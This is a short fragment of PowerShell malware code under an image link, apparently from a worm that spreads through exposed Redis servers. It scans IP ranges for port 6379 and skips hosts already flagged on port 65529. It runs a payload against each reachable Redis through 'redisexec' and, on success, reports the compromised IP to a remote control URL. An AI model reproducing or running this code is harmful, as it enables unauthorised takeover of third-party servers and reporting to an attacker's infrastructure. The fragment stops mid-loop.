 $redis_portopen = localscan -port 6379 -addresses $ipaddresses[$i..($i+$tcount-1)]
$old_portopen = localscan -port 65529 -addresses $redis_portopen[1]
foreach($currip in $redis_portopen[1]) {
if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start redis command check...$currip"
$flag1 = redisexec $currip $redis_code
if($flag1 -eq $true){
write-host "SUCC!!"
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=rds&ip='+$currip+'&t='+$t)}catch{}
break
}